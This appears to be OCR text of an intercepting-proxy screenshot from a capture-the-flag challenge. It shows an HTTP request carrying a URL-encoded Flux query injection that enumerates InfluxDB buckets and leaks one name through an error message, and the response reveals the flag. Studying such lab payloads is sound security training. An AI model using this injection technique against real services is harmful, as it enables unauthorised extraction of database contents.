 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /query?data=
%22)%20%7C%3E%20yield(name:%20%221337%22)%20%0D%0Abucke
ts()%20%7C%3E%20filter(fn:%20(r)%20=%3E%20r.name%20=~%2
0/%5Ea.*/%20and%20die(msg:r.name))%20%0D%0A// HTTP/1.1
2 Host: 66.228.53.87:9001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 123
5 ETag: W/"7b-z67FaQTp3P5cRA3sr4ASD6t0ne4"
6 Date: Wed, 24 Jan 2024 16:33:20 GMT
7 Connection: close
8
9 HttpError: runtime error @2:14-2:69: filter: failed to
evaluate filter function:
KCTF{g0UPqVWa0eUT2wF2ipzX3v5pxikvqYhxR9OL}